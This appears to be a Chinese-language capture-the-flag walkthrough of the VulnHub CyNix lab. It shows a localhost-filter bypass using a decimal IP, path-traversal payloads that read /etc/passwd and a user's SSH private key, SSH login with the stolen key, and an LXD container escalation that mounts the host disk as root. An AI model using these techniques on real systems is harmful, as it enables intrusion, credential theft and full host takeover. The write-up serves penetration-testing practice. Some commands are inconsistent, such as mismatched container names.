靶场CyNix

靶场下载

https://www.vulnhub.com/entry/cynix-1,394/

一、信息收集



探测存活主机

nmap -sP 192.168.16.0/24

netdiscover -r 192.168.16.0/24

获取端口等信息

nmap -sV -sC -A -p 1-65535 192.168.16.159

PORT STATE SERVICE VERSION

80/tcp open http Apache httpd 2.4.29 ((Ubuntu))

|_http-title: Apache2 Ubuntu Default Page: It works

|_http-server-header: Apache/2.4.29 (Ubuntu)

6688/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 2048 6ddf0d37b13c860ee66f84b92811ee68 (RSA)

| 256 8f3ec0080313e86489f6f963b388992a (ECDSA)

|_ 256 fbe340e6910b3cbcb70ec7bdefa293fc (ED25519)

MAC Address: 08:00:27:0A:56:27 (Oracle VirtualBox virtual NIC)

Device type: general purpose

Running: Linux 3.X|4.X

OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4

OS details: Linux 3.2 - 4.9

Network Distance: 1 hop

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE

HOP RTT ADDRESS

1 0.34 ms blume.lan (192.168.16.159)

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 9.90 seconds



目录扫描

gobuster dir -u http://192.168.16.159 -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt

扫描出一个登录

http://192.168.16.159/lavalamp/

扫描二级目录

gobuster dir -u http://192.168.16.159/lavalamp/ -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -x php

二、网站分析



在 http://192.168.16.159/lavalamp/ 网站下面有提交框







使burp抓取数据包,发送到repeater,

提交后发现跳转到了http://192.168.16.159/lavalamp/canyoubypassme.php





浏览器登录,翻一翻源代码 发现了一个css属性:opacity(透明度),而且值还是0.0,把这个table隐藏了



把透明度属性值调整为1.0之后,出现一个输入框与提交按钮

接着看源代码,在源代码中发现有input提交框,明显是被隐藏显示了

在图片的左上方点一下发现会出来一个输入框

三、文件读取



burpsuite 抓包

输入数字抓取黑框流量包

看到有file,尝试测试一下文件读取

测试:file=…/…/&read=Download+the+number,

被禁止访问

说明存在需要进行绕过

绕过

测试:

file=http://127.0.0.1/

file=http://localhost/

均提示:“I’m watching you. Trying to access Localhost?

使用ip转换

编译后127.0.01=2130706433

IP转换工具 | IP地址 (简体中文) (ipshu.com)

不提示“I’m watching you. Trying to access Localhost?,但是在尝试读取文读取不了文件;



读取ect/passwd

测试路径 /…/…/ect/passwd,拦截

在最前面随便加了一个路径,居然成功了

file=/dir/…/…//etc/passwd

在前面加上转换后的ip也是成功访问

知道普通用户名:ford❌1000:1000:ford,:/home/ford:/bin/bash

四、ssh登录



使用文件读取,读取ssh 私钥,公钥

ubuntu存放位置: .ssh下的

id_rsa

id_rsa.pub

known_hosts

在id_rsa发现私钥:

file=1/../../home/ford/.ssh/id_rsa&read=Download+the+number



在id_rsa.pub 发现公钥:



尝试连接

使用公钥连接被拒绝

加载密钥“id_rsa”。Pub ": libcrypto中的错误

[email protected]:权限被拒绝(公钥)

私钥连接

这里要给文件加上600权限

chmod 600 id_rsa

连接加上端口6688,端口是nmap扫描出来的

ssh -i id_rsa [email protected] -p 6688



连接成功

拿到第一个flag



五、lxd漏洞提权

Linux Container(LXC)通常被认为是一种轻量级虚拟化技术,它介于Chroot和完整开发的虚拟机之间,LXC可以创建一个跟正常Linux操作系统十分接近的环境,但是不需要使用到单独的内核资源。

利用原理:就是用用户创建一个容器,再用容器挂载root宿主机的磁盘,然后用容器的权限去操作宿主机磁盘内容从而达到提权。



这里发现使用了lxd

查看当前lxd镜像

lxc image list

新建容器



下载地址:https://github.com/saghul/lxd-alpine-builder.git

需要通过git将构建好的alpine镜像克隆至kali本地:

git clone https://github.com/saghul/lxd-alpine-builder.git



kali下载太慢我直接主机下载解压后拖进去





执行‘ build -alpine’脚本,构建最新版本的Alpine镜像

cd lxd-alpine-builder-master

./build-alpine

将构建好的tar文件发送到目标服务器上

python3 -m http.server 8888



开启之后,在目标靶机上使用wget命令将镜像下载到靶机上

命令:

cd /tmp

wget http://192.168.16.180:8888/alpine-v3.18-x86_64-20230816_2348.tar.gz





导入image

下载完成之后,需要把镜像挂载到lxd中

lxc image import ./alpine-v3.18-x86_64-20230816_2348.tar.gz --alias myimage

#--alias别名

查看创建的镜像

lxc image list



创建容器

lxc init myimage ignite -c security.privileged=true

lxc config device add yesir yesir disk source=/ path=/mnt/root recursive=true

在/mnt/root 下挂载整个磁盘

lxc start yesir 启动容器

lxc exec yesir /bin/sh 与容器交换

搜索flag